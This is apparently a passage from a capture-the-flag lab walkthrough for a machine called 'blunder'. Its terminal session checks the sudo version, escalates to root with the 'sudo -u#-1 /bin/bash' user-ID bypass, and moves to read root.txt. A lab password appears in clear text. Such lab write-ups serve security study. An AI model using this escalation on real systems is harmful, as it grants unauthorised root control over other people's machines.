 hugo@blunder:~$ sudo -V
sudo -V
Sudo version 1.8.25p1
Sudoers policy plugin version 1.8.25p1
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.25p1
hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
Password: Password120
root@blunder:/home/hugo# whoami
whoami
root
root@blunder:/home/hugo# cd /root
cd /root
root@blunder:/root# ls
ls
root.txt
root@blunder:/root# cat root.txt
cat root.txt